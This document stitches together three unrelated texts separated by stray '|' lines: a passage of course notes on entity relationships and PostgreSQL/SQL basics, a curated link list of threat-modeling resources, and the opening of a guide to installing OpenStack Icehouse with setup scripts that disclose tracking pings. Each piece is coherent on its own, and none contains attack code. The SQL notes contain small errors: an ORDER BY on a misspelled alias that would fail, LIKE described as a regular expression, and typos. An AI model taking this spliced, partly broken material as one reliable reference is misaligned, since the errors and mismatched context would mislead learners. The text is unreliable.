**One-to-one:** A Country has one Capital City
- not frequently used, but important to know it's an option
- imagine a Library table ```has_one``` location, and a location ```belongs_to``` a specific library - that lets us look up solely by location, and see the connected library
- often, in situations like that, you can make the location an attribute of the library, but when a location has, for example, multiple fields (address 1, address 2, state, zip, etc.), it might make sense to create another table for addresses and set up a ```has_one``` relationship
- Usually denotes that one entity should be an attribute of the other
**One-to-many:** An author ```has_many``` books, but a book ```belongs_to``` only one author
- The most common relationship you will define in WDI.
**Many-to-many:** A book probably "has many" categories, and a category also probably "has many" books
- also very frequent
- Requires a join table.
> Keep in mind, the ```belongs_to``` part always goes on the opposite side of the ```has_many``` or ```has_one```. And the way it's stored is that the ID of the model that "has" something is stored in a field on the child, like "customer_id" or "author_id". In our example with authors and books, the Book model ```belongs_to``` the Author model, while the Author, as mentioned, ```has_many``` books.
ERDs get more complex the larger your application becomes. Nevertheless, they are still a useful tool when planning and developing.
**In Summary..**
- The squares represent our entities and are filled with the attributes associated with our entity.
- The arrows between the squares indicate how the entities relate to one another.
--------
# What is SQL?
SQL, Structured Query Language, is a specialized language used to create, manipulate, and query tables in relational databases.
- Data Definition Language
- Define and update database's structure
- CREATE, ALTER, RENAME, DROP, TRUNCATE
- Data Types
- Constraints
- Data Manipulation Language
- CRUD data within the database
- SELECT, INSERT, UPDATE, DELETE, ORDER BY
- UPSERT (attempts an UPDATE, or on failure, INSERT) is part of SQL 3 but not yet in Postgres
- Queries
- Aggregation: GROUP BY, SUM, AVG, MIN
- Data Control Language (beyond our scope)
- GRANT access to parts of the table
> Note that all these actions depend on what the database administrator sets for user permissions: a lot of times, as an analyst, for example, you'll only have access to retrieving company data; but as a developer, you could have access to all these commands and be in charge of setting the database permissions for your web or mobile application.
### Types of Relational Databases
A database is just a repository to store the data and you need to use systems that dictate how the data will be stored and as a client to interact with the data. We call these systems "Database Management Systems", they come in _many_ forms:
- MySQL
- SQLite
- PostgreSQL (what we'll be using!)
- pgAdmin: GUI for postgresql
...and all of these management systems use SQL (or some adaptation of it) as a language to manage data in the system.
They are all similar in that they use SQL, but they do have different features.
MySQL claims to be "the most popular open-source database," while PostgreSQL claims in response to be "the most advanced open-source database". It's true that in most tests, Postgres comes out ahead in terms of speed and has many features MySQL lacks, such as true full-text search and handling geo-data.
If you're interested in pros and cons, check out this [article comparing MySQL, Postgres, and SQLite](https://www.digitalocean.com/community/tutorials/sqlite-vs-mysql-vs-postgresql-a-comparison-of-relational-database-management-systems).
### Terminology
* **Database** - The actual set of data being stored. We may create multiple databases on our computer, usually one for each application.
* **Database Language** - The language used to interact with a database. With relational databases, that is SQL.
* **Database Management System** - The software that lets a user interact (query) the data in a database. Examples are PostgreSQL, MySQL, MongoDB, etc.
* **Database CLI** - A tool offered by most DBMSs that allows us to query the database from the command line. For PostgreSQL, we'll use `psql`.
## Exploring Postgres
We'll use `psql`, which is a REPL for Postgres, a type of SQL database we have installed on our computers, as our primary means of interacting with our databases. Later on we'll use ruby or server-side JS programs to do so in our programs.
Here's a quick demo. Following along is optional.
Once Postgres is running, open your terminal and type:
$ psql
You should see something like: `your_user_name=#`
Great! You've entered the PostgreSQL equivalent of node: now, you can execute PSQL commands, or PostgreSQL's version of SQL.
```sql
help -- general help
\? -- help with psql commands
\h -- help with SQL commands
\l -- Lists all databases
\q -- quits
\d -- Lists all tables
\d+ table_name -- more info shown
```
In short...
- Backlash commands (e.g. `\l` ) are commands to navigate psql. These are psql-specific.
- Everything else is SQL. The SQL is what actually interacts with the database.
> If you're curious as to where exactly your databases are being stored locally, enter `SHOW data_directory;` while in psql.
# Database Setup
Let's create our first relational database (RDB) using the Terminal.
`createdb practice`
Then let's connect to it by name so we can practice our SQL.
`psql practice`
In your Terminal, you should see a prompt like the following:
`practice=#`
To quit/exit the database console, type:
`\q`
**Console Tips**
* Don't forget to close your SQL Commands with a semi-colon (";")!
* If you see `practice-#` you're stuck in the middle of inputting a sql command (and likely forgot the trailing semi-colon). Just type `ctrl+c` to start fresh.
# Workflow Setup
To save your progress on the in-class examples and the challenges, I suggest creating files that store your SQL commands. To run a `.sql` file, use the following command in your terminal:
`psql -f <file_name>`
To run a sql file against a specific database, use:
`psql -f <file_name> -d <database_name>`
You can also create (and destroy) tables from within a SQL file. At the top of your SQL file, I suggest you write the following:
```sql
DROP DATABASE IF EXISTS database_name;
CREATE DATABASE database_name;
```
Feel free to use the `pqsl` console to try out the following. Once you're comfortable with it, try using a `.sql` file.
If you would like to load, execute, and save `.sql` files in a safe, nurturing sandbox environment, head on over to this [online SQL interpreter](http://kripken.github.io/sql.js/GUI/). It's handy!
# Creating a Table
### Schema
Every application's database will have one or more tables. You will recall, each table stores information about a particular model (e.g., `artists`, `songs`).
Each table has a **schema**, which defines what columns it has. For each column the schema defines...
- The column's name.
- the column's data type.
- Any constraints for that column.
### Common Data Types
Here are some common data types for SQL DBs. They are all, for the most part, things you've seen before...
- Boolean
- Integer
- Float
- Text / VARCHAR
- VARCHAR is short, TEXT is long, CHAR(#) lets you set character length
- NULL
- Date
- Time
- Serial
- [And many more...](http://www.postgresql.org/docs/9.3/interactive/datatype.html)
### Constraints
Constraints act as limits on the data that can go in a column.
- e.g., `NOT NULL` and `UNIQUE`.
- primary keys
- foreign keys
- unique
- [And many more...](http://www.postgresql.org/docs/8.1/static/ddl-constraints.html)
## Our First Table
Now let's try to create our first Table within the new database. Note: please feel free to shorten attribute names so they're easier to type.
```sql
CREATE TABLE author (
id SERIAL primary key,
firstName VARCHAR(255),
year_of_birth INTEGER, /* also known as yob */
year_of_death NUMERIC DEFAULT 'NaN',
description TEXT,
created_at TIMESTAMP NOT NULL DEFAULT now()
);
```
- `SERIAL TYPE`
- `Primary Key`
- `MORE DATA TYPES`
# Altering Tables and Columns
We can ALTER this table after is created.
```sql
ALTER TABLE author ADD COLUMN last_name VARCHAR(255);
```
An author doesn't need a description column, so let's remove it.
```sql
ALTER TABLE author DROP COLUMN description;
```
Oops, Table names should always be plural. We'll fix the author table name.
```sql
ALTER TABLE author RENAME TO authors;
```
Oops, it looks like our firstName column is camelCased. All column names should be snake_case. We can also rename columns.
```sql
ALTER TABLE authors RENAME COLUMN firstName TO first_name;
```
Let's DROP our table!
```sql
DROP TABLE authors;
```
## Creating, Reading, Updating, and Deleting data in our RDB
The library's having a fundraiser! Here's another table we might have in the database:
```sql
CREATE TABLE products (
id SERIAL primary key,
name VARCHAR(255),
price NUMERIC NOT NULL DEFAULT 'NaN',
quantity INTEGER NOT NULL DEFAULT 0
);
```
The most common SQL commands correspond to these 4 actions...
* `INSERT` -> Create a row
* `SELECT` -> Read / get information for rows
* `UPDATE` -> Update a row
* `DELETE` -> Destroy a row
# Inserting Data into RDB
How do we get data into a table? With INSERT!
```sql
INSERT INTO products
(name, price, quantity)
VALUES
('bookmark', 0.50, 200);
```
Let's add a few more items to our products table
```sql
'book cover', 2.00, 75
'book bag', 60.00, 15
'reading light', 25.00, 10
```
# Reading Data from RDB
To retrieve data from inside our database, we use the command SELECT.
```sql
SELECT * FROM products;
```
Let's look at only some attributes of each product.
```sql
SELECT name, price FROM products;
```
We can use ORDER BY to sort the selected items.
```sql
SELECT name FROM products ORDER BY price;
```
The WHERE keyword allows us to narrow down our query results. We can grab just the bookmark record.
```sql
SELECT * FROM products
WHERE name = 'bookmark';
```
We can grab the more expensive items only.
```sql
SELECT * FROM products
WHERE price > 20.00
ORDER BY price;
```
We can even use regular expressions to find products with "book" at the start of their names.
```sql
SELECT * FROM products
WHERE name LIKE 'book%';
```
# Updating Simple Data in the RDB
So far we've had a great time using SELECT to read data from our TABLE. We can also change data. Here comes our first sale, a bookmark!
```sql
UPDATE products
SET quantity = quantity - 1
WHERE name = 'bookmark';
```
Let's also correct the spelling of book bag to bookbag.
```sql
UPDATE products
SET name = 'bookbag'
WHERE name = 'book bag';
```
You might wonder why you don't see anything change after you update an entry. If you'd like, you can tell Postgres to return the modified record. It just isn't the standard behavior.
```sql
UPDATE products
SET quantity = quantity - 1
WHERE name = 'bookmark'
RETURNING *;
```
# Deleting Simple Data from an RDB
Let's remove a row in our products table. Book covers don't sell that well.
```sql
DELETE FROM products
WHERE name = 'book cover'
RETURNING *;
```
We could also DELETE everything but the bookmarks with the <> (not equal) operator.
```sql
DELETE FROM products
WHERE name <> 'bookmark';
```
You can DELETE everything from a table using
```sql
DELETE FROM products;
```
**Challenge**: Insert four items into the products table.

# ALIAS
You can make your queries easier to read using an alias. Aliases in SQL use the keyword AS.
```sql
SELECT * FROM products
AS prod -- alias for the products table
WHERE prod.name = 'bookmark';
```
```sql
SELECT name, price AS cost, quantity -- alias for the price column only
FROM products
WHERE name = 'bookmark';
```
Note also that `--` starts a SQL comment.
# DISTINCT
We can use selection to filter out rows that aren't distinct. First, let's add duplicate bookbag records.
```sql
INSERT INTO products
(name, price, quantity)
VALUES
('bookbag', 50.00, 20),
('bookbag', 65.00, 10);
```
Then we'll select, looking for records with distinct names. Which of the bookbag records do you think will be selected?
```sql
SELECT DISTINCT ON (name) *
FROM products;
```
# Aggregation
```sql
SELECT SUM(quantity) AS total_inventory_count from products;
SELECT name, MIN(price) AS lowest_available_price
FROM products
GROUP BY name
ORDER BY lowest_avaialable_price;
```
### SQL Syntax
- All statements end in a semicolon.
- Whitespace doesn't matter.
- Uppercasing!
- Always use single quotes when typing out string values.
- [Ye olde style guide.](http://leshazlewood.com/software-engineering/sql-style-guide/)
-------
# Relationships in SQL / SQL JOINs
## Introduction
One of the key features of relational databases is that they can represent relationships between rows in different tables.
Going back to our library example, we have two tables: `books` and `authors`. Our goal now is to somehow indicate the relationship between a book and an author. In this case, that relationship indicates who wrote the book.
You can imagine that we'd like to use this information in a number of ways, such as...
- Getting the author information for a given book.
- Getting all books written by a given author.
- Searching for books based on attributes of the author (e.g., all books written by a Chinese author).
## One-to-Many
How might we represent this information in our database? For this example,
let's assume that each book has only one author (even though that's not always
the case in the real world.)
#### Option 1 - Duplicate Info (Wrong :x:)
**authors**
- name
- nationality
- birth_year
**books**
- title
- pub_date
- author_name
- author_nationality
- author_birth_year
<details>
<summary><strong>What's the problem here?</strong></summary>
> Duplication, difficult to keep data in sync.
</details>
#### Option 2 - Array of IDs (Wrong :x:)
**authors**
- name
- nationality
- book_ids
**books**
- title
- pub_date
<details>
<summary><strong>What's the problem here?</strong></summary>
> Parsing list, can't index (for speed!)
</details>
#### Option 3 (Correct! :white_check_mark:)
**authors**
- name
- nationality
**books**
- title
- pub_date
- author_id

## Bonus: Joins
To SELECT information on two or more tables at ones, we can use a JOIN clause.
This will produce rows that contain information from both tables. When JOINing
two or more tables, we have to tell the database how to 'match up' the rows.
(e.g. to make sure the author information is correct for each book).
This is done using the ON clause, which specifies which properties to match.
### Writing SQL JOINS
```sql
SELECT id FROM authors where name = 'J.K. Rowling';
SELECT * FROM books where author_id = 2;
SELECT * FROM books JOIN authors ON books.author_id = authors.id;
SELECT * FROM books JOIN authors ON books.author_id = authors.id WHERE authors.nationality = 'United States of America';
```
## You Do: Books and Authors
See advanced_queries.sql in the [library_sql](https://github.com/ga-dc/library_sql)
exercise.
## Aside: Less Common Joins
There are actually a number of ways to join multiple tables with `JOIN`, if
you're really curious, check out this article:
[A visual explanation of SQL Joins](http://blog.codinghorror.com/a-visual-explanation-of-sql-joins/)
## Bonus: Many-to-Many Relationships
We're not going to go in-depth with many-to-many relationships today, but lets go over a simple example...
Consider if we wanted to add a categories model (e.g. fiction, non-fiction,
sci-fi, romance, etc). Books can belong to many categories (i.e. a book might be
a fiction/romance, or a history/non-fiction). And a given category might have
many books.
Because of this, we can't put a book_id column on categories, nor a category_id
column on books, either way, we might have more than one value in that field
(a no-no in terms of performance).
To solution is to create an additional table, which stores just the
relationships between the two tables. Such a table is called a join table, and
contains two foreign key columns.
In our example, we might create a table called 'categorizations', and it would
have a book_id and category_id. Each row would represent a specific book's
association with a specific category.

|
# Awesome Threat Modeling [](https://awesome.re)
[<img src="images/awesome-threat-modelling.png">](https://www.practical-devsecops.com/devsecops-university/)
A curated list of threat modeling resources (books, courses - free and paid, videos, tools, tutorials and workshop to practice on) for learning Threat modeling and initial phases of security review.
Contributions welcome. Add links through pull requests or create an issue to start a discussion.
## Contents
- [Fundamentals](#fundamentals)
- [Books](#books)
- [Courses](#courses)
- [Videos](#videos)
- [Tutorials and Blogs](#tutorials-and-blogs)
- [Threat Model examples](#threat-model-examples)
- [Tools](#tools)
- [Sponsor](#sponsor)
## Fundamentals
- [The Threat Modeling Manifesto](https://www.threatmodelingmanifesto.org)
## Books
*Books on threat modeling.*
- [Threat Modeling: Designing for Security](https://www.amazon.com/Threat-Modeling-Designing-Adam-Shostack/dp/1118809998)
- [Threat Modeling](https://www.amazon.in/Threat-Modeling-Microsoft-Professional-Swiderski/dp/0735619913)
- [Securing Systems: Applied Security Architecture and Threat Models](https://www.amazon.com/Securing-Systems-Brook-S-Schoenfield/dp/1032027401)
- [Risk Centric Threat Modeling: Process for Attack Simulation and Threat Analysis](https://www.amazon.in/Risk-Centric-Threat-Modeling-Simulation/dp/0470500964)
- [Threat Modeling: A Practical Guide for Development Teams](https://www.oreilly.com/library/view/threat-modeling/9781492056546/)
- [Designing Usable and Secure Software with IRIS and CAIRIS](https://link.springer.com/book/10.1007/978-3-319-75493-2)
## Courses
*Courses/Training videos on threat modeling.*
### Free
- [Threat Modeling, or Architectural Risk Analysis by Coursera](https://www.coursera.org/lecture/software-security/threat-modeling-or-architectural-risk-analysis-bQAoU)
- [Threat Modeling Workshop by Robert Hurlbut](https://github.com/rhurlbut/CodeMash2019/blob/master/Robert-Hurlbut-CodeMash2019-Threat-Modeling-Workshop-20190108.pdf)
- [Rapid Threat Model Prototyping (RTMP)](https://github.com/geoffrey-hill-tutamantic/rapid-threat-model-prototyping-docs) - Methodology to create quick threat models (1) add threat metadata describing the threats and mitigations directly to software diagrams using 11 simple and repeatable steps (2) integrate these steps into Agile workstreams (3) how to best use the outputs of a threat model (Threats & Mitigations)
- [Threat Modeling Security Fundamentals](https://learn.microsoft.com/en-us/training/paths/tm-threat-modeling-fundamentals/)
- [Threat Modeling the Right Way for Builders Workshop](https://explore.skillbuilder.aws/learn/course/external/view/elearning/13274/threat-modeling-the-right-way-for-builders-workshop) - AWS Skill Builder threat modeling workshop. Requires AWS Skill Builder Login (free).
### Paid
- [Certified Threat Modeling Professional by Practical DevSecOps](https://www.practical-devsecops.com/certified-threat-modeling-professional)
- [DevSecOps Expert by Practical DevSecOps](https://www.practical-devsecops.com/certified-devsecops-expert/)
- [Threat Modeling Fundamentals](https://www.pluralsight.com/courses/threat-modeling-fundamentals)
- [CyberSec First Responder: Threat Detection & Response CFR210](https://www.udemy.com/course/cybersec-first-responder-threat-detection-response-cfr210/)
- [Learning Threat Modeling for Security Professionals](https://www.lynda.com/Web-Development-tutorials/Learning-Threat-Modeling-Security-Professionals/769294-2.html)
- [Threat Modeling: Spoofing In Depth](https://www.lynda.com/IT-tutorials/Threat-Modeling-Spoofing-Depth/769300-2.html?srchtrk=index%3a7%0alinktypeid%3a2%0aq%3athreat+modelling%0apage%3a1%0as%3arelevance%0asa%3atrue%0aproducttypeid%3a2)
- [Threat Modeling: Tampering in Depth](https://www.lynda.com/IT-tutorials/Threat-Modeling-Tampering-Depth/2810167-2.html?srchtrk=index%3a1%0alinktypeid%3a2%0aq%3athreat+modelling%0apage%3a1%0as%3arelevance%0asa%3atrue%0aproducttypeid%3a2)
- [Threat Modeling or Whiteboard Hacking training](https://www.toreon.com/threatmodeling/)
- [Kubernetes Threat Modeling](https://learning.oreilly.com/live-events/kubernetes-threat-modeling/0636920055610/0636920059945/)
## Videos
*Videos talking about Threat modeling.*
- [Introduction, Threat Models](https://www.youtube.com/watch?v=GqmQg-cszw4)
- [Creating a Threat Model using TMT 2016](https://www.youtube.com/watch?v=-VokDIHS5XM)
- [Using Threat Modeling](https://www.youtube.com/watch?v=n8ozucTo810)
- [Threat Modeling in 2019](https://www.youtube.com/watch?v=ZoxHIpzaZ6U)
- [Threat Modeling Toolkit](https://www.youtube.com/watch?v=KGy_KCRUGd4)
- [Adaptive Threat Modelling](https://www.youtube.com/watch?v=YTtO_TGV2fU)
- [Threat modeling](https://www.youtube.com/watch?v=v8aYNcE1QlI)
- [Threat Model Every Story: Practical Continuous Threat Modeling Work for Your Team](https://www.youtube.com/watch?v=VbW-X0j35gw)
- [Threat Modeling for Secure Software Design](https://www.youtube.com/watch?v=OH2LqzDk2Zg)
- [Fixing Threat Models with OWASP Efforts](https://www.youtube.com/watch?v=-dQcg0FDLpk)
- [Designing for Security through Threat Modelling](https://www.youtube.com/watch?v=6fhEdJ9YcU0)
- [Unlocking Threat Modeling](https://www.youtube.com/watch?v=J_ksjjUz73s)
- [An Agile Approach to Threat Modeling for Securing Open Source Project EdgeX Foundry](https://www.youtube.com/watch?v=iw-FzeKaj48)
- [Threat Modeling 101 (SAFECode On Demand Training Course)](https://www.youtube.com/watch?v=QQ7StGiy_-M)
- [ISO/SAE 21434 by Example](https://youtu.be/3LsNx-ljIK8?t=1180)
- [Introduction to Threat Modeling by Avi Douglen](https://www.youtube.com/watch?v=yjvSI755auM&t=5069s)
- [Look, there's a threat model in my DevOps](https://www.youtube.com/watch?v=ASwZ7cnz-Q4&ab_channel=Auth0)
- [Lessons from the threat modeling trenches](https://www.youtube.com/watch?v=DEVt1Adybvs)
- [AWS Summit - How to approach threat modelling](https://www.youtube.com/watch?v=GuhIefIGeuA)
## Tutorials and Blogs
*Tutorials and blogs that explain threat modeling*
- [Threat Modeling: What, Why, and How?](https://misti.com/infosec-insider/threat-modeling-what-why-and-how)
- [Threat Modeling: 12 Available Methods](https://insights.sei.cmu.edu/sei_blog/2018/12/threat-modeling-12-available-methods.html)
- [What Is Security Threat Modeling?](https://www.dummies.com/programming/certification/security-threat-modeling/)
- [Threat-modeling CheatSheet By Owasp](https://cheatsheetseries.owasp.org/cheatsheets/Threat_Modeling_Cheat_Sheet.html)
- [Threat Modeling in the Enterprise](https://securityintelligence.com/threat-modeling-in-the-enterprise-part-1-understanding-the-basics/)
- [Approachable threat modeling](https://increment.com/security/approachable-threat-modeling/)
- [Threat Modeling for Dummies](https://www.slideshare.net/AdamEnglander/threat-modeling-for-dummies-cascadia-php-2018)
- [DevSecOps, Threat Modeling and You: Get started using the STRIDE method](https://medium.com/@brunoamaroalmeida/devsecops-threat-modelling-and-you-get-started-using-the-stride-method-85d143ab86f4)
- [Threat Modeling: The Why, How, When and Which Tools](https://devops.com/threat-modeling-the-why-how-when-and-which-tools/)
- [Threat-modeling datasheet](https://www.synopsys.com/content/dam/synopsys/sig-assets/datasheets/threat-modeling-datasheet.pdf)
- [Threat Modeling blog](https://blog.securityinnovation.com/topic/threat-modeling)
- [Threat Modeling: 6 Mistakes You are Probably Making](https://www.varonis.com/blog/threat-modeling/)
- [How to Create a Threat Model for Cloud Infrastructure Security](https://www.threatstack.com/blog/how-to-create-a-threat-model-for-cloud-infrastructure-security)
- [Why You Should Care About Threat Modelling](https://community.arm.com/developer/ip-products/security/b/security-ip-blog/posts/why-you-should-care-about-threat-modelling)
- [Benefits of Threat Modeling](https://nvisium.com/blog/2019/05/30/benefits-of-threat-modeling.html)
- [Threat Modeling: a Summary of Available Methods Whitepaper](https://resources.sei.cmu.edu/asset_files/WhitePaper/2018_019_001_524597.pdf)
- [Threat Modelling Toolkit](https://owasp.org/www-pdf-archive/Threat_Modelling_-_STRIDE_Cards_-_TW_Branded.pdf)
- [How to get started with Threat Modeling, before you get hacked](https://hackernoon.com/how-to-get-started-with-threat-modeling-before-you-get-hacked-1bf0ea3310df)
- [Thread Modeling tutorial](https://www.geeksforgeeks.org/threat-modelling/)
- [How to analyze the security of your application with threat modeling](https://www.freecodecamp.org/news/threat-modeling-goran-aviani/)
- [Tactical Threat Modeling](https://safecode.org/wp-content/uploads/2017/05/SAFECode_TM_Whitepaper.pdf)
- [The Power of a Tailored Threat Model Whitepaper](https://www.lookingglasscyber.com/resources/white-papers/the-power-of-a-tailored-threat-model/)
- [7 Easy Steps For Building a Scalable Threat Modeling Process](https://threatmodeler.com/wp-content/uploads/2018/12/7-Easy-Steps-for-Building-a-Scalable-Threat-Modeling-Process-copy.pdf)
- [Where is my Threat Model?](https://blog.appsecco.com/where-is-my-threat-model-b6f8b077ac47)
- [Secure Slack bot an exercise in threat modeling](https://diablohorn.com/2019/11/18/secure-slack-bot-an-exercise-in-threat-modeling/)
- [Secpillars.com Threat Modeling blog posts](https://blog.secpillars.com/search/label/Threat%20Modeling)
- [Threat Modeling Process](https://owasp.org/www-community/Threat_Modeling_Process)
- [Developers Guide Securing Mobile Applications](https://www.synopsys.com/content/dam/synopsys/sig-assets/ebooks/developers-guide-securing-mobile-applications-threat-modeling.pdf)
- [Finding Vulnerabilities In Swiss Posts](https://www.reversemode.com/2022/01/finding-vulnerabilities-in-swiss-posts.html?m=1#AttackSurface)
- [Threat Matrix CI/CD](https://github.com/rung/threat-matrix-cicd)
- [Top 10 CI/CD Security Risks](https://github.com/cider-security-research/top-10-cicd-security-risks)
- [ECS Fargate Threat Modeling](https://sysdig.com/blog/ecs-fargate-threat-modeling/)
- [Kubernetes Attack Trees](https://github.com/cncf/financial-user-group/tree/main/projects/k8s-threat-model)
- [The Enchiridion of Impetus Exemplar: A Threat Modeling Field Guide](https://shellsharks.com/threat-modeling)
- [Leveraging Threat Modeling for your SOC/SIEM](https://www.ncsc.gov.uk/collection/building-a-security-operations-centre/onboarding-systems-and-log-sources/threat-modelling)
## Threat Model examples
*Threat model examples for reference.*
- [DNS Security: Threat Modeling DNSSEC, DoT, and DoH](https://www.netmeister.org/blog/doh-dot-dnssec.html)
- [OAuth 2.0 Threat Model and Security Considerations](https://datatracker.ietf.org/doc/html/rfc6819)
- [SSL Threat model by Qualys](https://www.ssllabs.com/downloads/SSL_Threat_Model.png)
- [Email Encryption Gateway Threat model by NCC Group](https://www.slideshare.net/NCC_Group/real-world-application-threat-modelling-by-example)
- [OWASP Threat Model Cookbook](https://github.com/OWASP/threat-model-cookbook)
- [Kubernetes Threat Model](https://github.com/kubernetes/sig-security/tree/main/sig-security-external-audit/security-audit-2019/findings)
- [ISO/SAE 21434 Annex G Example](https://github.com/Yakindu/YSA-examples)
- [Secure Trusted Firmware for ARM processors](https://tf-m-user-guide.trustedfirmware.org/docs/security/threat_models/generic_threat_model.html)
- [Docker Threat Model](https://cloudsecdocs.com/container_security/theory/threats/docker_threat_model/)
- [Container Threat Model](https://github.com/krol3/container-security-checklist#container-threat-model)
- [Account Takeover Threat Model](https://raw.githubusercontent.com/magoo/ato-checklist/master/model.svg)
- [Amazon S3](https://controlcatalog.trustoncloud.com/dashboard/aws/s3#Data%20Flow%20Diagram)
- [Playbook for Threat Modeling Medical Devices](https://www.mitre.org/sites/default/files/publications/Playbook-for-Threat-Modeling-Medical-Devices.pdf)
- [Threat Modeling Trinity](https://github.com/juliocesarfort/public-pentesting-reports/blob/master/COMSATS_Islamabad-CyberSecurityLab/Threat_Modeling_Trinity_Wallet.pdf)
- [Threat Modeling Contact Tracing Applications](https://www.linkedin.com/pulse/threat-modeling-contact-tracing-applications-jakub-kaluzny/)
- [Secure Password Storage](https://owasp.org/www-pdf-archive//Secure_Password_Storage.pdf)
- [Human Threat Model](https://github.com/JWWeatherman/human_threat_model)
- [Smart Home Threat Model](https://github.com/kkredit/smart-home-threat-model)
- [IETF Trans Threat Analysis](https://datatracker.ietf.org/doc/html/draft-ietf-trans-threat-analysis-16)
- [OpenSSF CII Threat Models for Open Source Projects (as part of Silver badge criteria)](https://bestpractices.coreinfrastructure.org/de/projects)
- [ROS 2 Robotic System](https://design.ros2.org/articles/ros2_threat_model.html)
- [IoT Devices](https://www.psacertified.org/development-resources/building-in-security/threat-models/)
- [Certificate Transparency](https://datatracker.ietf.org/doc/html/draft-ietf-trans-threat-analysis-16)
- [AWS Fargate](https://sysdig.com/blog/ecs-fargate-threat-modeling/)
- [Bitcoin](https://github.com/JWWeatherman/bitcoin_security_threat_model)
## Tools
*Tools which helps in threat modelling.*
### Free tools
- [OWASP Threat Dragon](https://owasp.org/www-project-threat-dragon/) - An online threat modelling web application including system diagramming and a rule engine to auto-generate threats/mitigations.
- [Microsoft Threat Modeling Tool](https://docs.microsoft.com/en-gb/azure/security/develop/threat-modeling-tool) - Microsoft Threat Modeling Tool 2016 is a tool that helps in finding threats in the design phase of software projects.
- [Owasp-threat-dragon-gitlab](https://github.com/appsecco/owasp-threat-dragon-gitlab) - This project is a fork of the original OWASP Threat Dragon web application by Mike Goodwin with Gitlab integration instead of GitHub. You can use it with the Gitlab.com or your own instance of Gitlab.
- [Raindance](https://github.com/devsecops/raindance) - Project intended to make Attack Maps part of software development by reducing the time it takes to complete them.
- [Threatspec](https://threatspec.org/) - Threatspec is an open source project that aims to close the gap between development and security by bringing the threat modelling process further into the development process.
- [PyTM](https://github.com/izar/pytm) - PyTM is an open source project providing a library for threat modeling with code. Describe your system using OO syntax (object.property = value) and have your threat modeling report automatically generated. 100+ threats currently supported.
- [MAL](https://mal-lang.org) - MAL is an open source project that supports creation of cyber threat modeling systems and attack simulations.
- [Threagile](https://github.com/Threagile/threagile) - Threagile is an open-source toolkit for agile threat modeling
- [TicTaaC](https://github.com/rusakovichma/TicTaaC) - Threat modeling-as-a-Code in a Tick (TicTaaC). Lightweight and easy-to-use Threat modeling solution following DevSecOps principles
- [Threat Modeling Online Game](https://github.com/dehydr8/elevation-of-privilege) - Online version of the Elevation of Privilege and Cornucopia card games. The easy way to get started with threat modeling.
- [Deciduous](https://github.com/rpetrich/deciduous) - A web app that simplifies building attack decision trees. Hosted at https://www.deciduous.app/
- [drawio-threatmodeling](https://github.com/michenriksen/drawio-threatmodeling) - A collection of custom libraries to turn the free and cross-platform Draw.io diagramming application into the perfect tool for threat modeling.
### Paid tools
- [Irius risk](https://iriusrisk.com/threat-modeling-tool/) - Iriusrisk is a threat modeling tool with an adaptive questionnaire driven by an expert system which guides the user through straight forward questions about the technical architecture, the planned features and security context of the application.
- [SD elements](https://www.securitycompass.com/sdelements/threat-modeling/) - Automate Threat Modeling with SD Elements.
- [Foreseeti](https://www.foreseeti.com/) - SecuriCAD Vanguard is an attack simulation and automated threat modeling SaaS service that enables you to automatically simulate attacks on a virtual model of your AWS environment.
- [Tutamen Threat Model system](https://www.tutamantic.com) - This tool allows threat model metadata to be added to any software diagram, turning that diagram into a threat model. It's simple to use, requires no lock-in license, and is driven by the Common Weakness Enumeration, STRIDE and OWASP Top 10.
- [YAKINDU Security Analyst](https://www.itemis.com/de/yakindu/security-analyst/) - YAKINDU Security Analyst is a model-based software tool for threat analysis and risk assessment of technical systems. You can identify your protection needs, analyze possible threats and calculate the resulting risks. The underlying assessment model and calculation logic are highly customizable and can be integrated into existing toolchains.
## Sponsor

## Contributing
Please refer the guidelines at [contributing.md for details](Contributing.md).
|
## Installing OpenStack Icehouse on Ubuntu 14.04 LTS
Before beginning this guide, be sure you read the introduction README in the [directory above this one](https://github.com/stackgeek/openstackgeek/). Information on the project, goals, support channels and installs for other versions of OpenStack are available there.
#### Video Guide
The video for this guide is [located on Vimeo](https://vimeo.com/97757352).
[](https://vimeo.com/97757352)
### Installation
Assuming a [fresh install of Ubuntu 14.04 LTS Desktop](http://www.ubuntu.com/download/desktop), you'll need to locally login to each rig and install the *openssh-server* to allow remote *ssh* access:
sudo apt-get install openssh-server
Remotely log into your new server and install *git* with *aptitude*:
sudo su
apt-get -y install git
Checkout the StackGeek OpenStack setup scripts from Github:
git clone git://github.com/StackGeek/openstackgeek.git
cd openstackgeek/icehouse
#### Network Interfaces
You need to manually configure your ethernet interface to support a non-routable static IPv4 address and an auto configured IPv6 address.
./openstack_networking.sh
The script will output a short configuration block which should be placed manually in **/etc/network/interfaces**. **Be sure to edit the IP adddress before you save the file!** I suggest you use an ordered set of IPs like .100, .101, .102, etc. for your rigs.
# loopback
auto lo
iface lo inet loopback
# primary interface
auto eth0
iface eth0 inet static
address 10.0.1.100
netmask 255.255.255.0
gateway 10.0.1.1
dns-nameservers 8.8.8.8
# ipv6 configuration
iface eth0 inet6 auto
You will also need to edit your /etc/hosts file to contain an entry for your controller and any compute rigs. Here's an example:
127.0.0.1 localhost
10.0.1.100 hanoman
10.0.1.101 ravana
Reboot the rig after saving the file.
#### Privacy and Tracking Notice
A few of these scripts contain tracking pings and are used to analyze the install process flow. The IP address of the machine(s) you are installing will be reported to [https://www.stackmonkey.com/](https://www.stackmonkey.com). No other personal information is transmitted by the tracking pings. You may examine the Open Source code for handling the ping requests [here](https://github.com/StackMonkey/xovio-pool/blob/master/web/handlers/apihandlers.py).
You may run the following script if you would like to disable the tracking pings in these scripts:
./openstack_disable_tracking.sh
*Another Note: Please also be aware that the openstack_setup.sh script below sends your configuration file to a pastebin knockoff hosted on stackgeek.com and keeps it until you delete it (instructions below). If you don't want this functionality, please edit the openstack_setup.sh script to your liking.*
#### Test and Update
After editing the network, you'll need to test your rig for virtualization support:
./openstack_server_test.sh
If your rig doesn't support virtualization, you will need to check your virtualization settings in bios or upgrade your hardware. There are some systems, like DigitalOcean instances, that will come back as supporting hardware (kvm) virtualization, but do not. In that case, you'll need to edit your **/etc/nova/nova.conf** file to use qemu:
libvirt_type=qemu
***Note: If you need to run qemu virtualization, be sure to do this step AFTER finishing the entire guide. You will need to restart services to enable the change.***
Moving on, you'll need to update your Ubuntu install next:
./openstack_system_update.sh
The update should come back pretty quick as you've already updated the system.
#### Setup
*Note: Be sure to take a look at the scripts before you run them. Keep in mind the setup scripts will periodically prompt you for input, either for confirming installation of a package, or asking you for information for configuration.*
Start the installation by running the setup script:
./openstack_setup.sh
